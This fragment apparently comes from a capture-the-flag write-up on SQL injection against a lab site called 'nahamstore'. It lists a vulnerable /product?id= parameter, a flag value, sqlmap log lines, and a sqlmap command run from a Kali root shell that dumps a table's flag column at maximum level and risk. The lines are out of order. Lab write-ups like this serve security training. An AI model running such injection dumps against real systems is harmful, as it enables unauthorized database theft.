 [1 entry]
flag
{212ec3b036925a38b7167cf9f0243015}
We have found out 2 place we can have SQLi:
/product?id=
[01:05:28] [INFO] table 'nahamstore.sqli_two' dumped to CSV file
[01:05:28] [INFO] fetched data logged to text files under '/root/
[01:05:28] [WARNING] your sqlmap version is outdated
Flag 1
[*] ending @ 01:05:28 /2024-11-28/
It is very simple, you can use sqlmap with this
┌──(root㉿kali)-[/tmp]
└─# sqlmap -r sql.txt --batch --level=5 --risk=3 --dump    -T sqli_two -C flag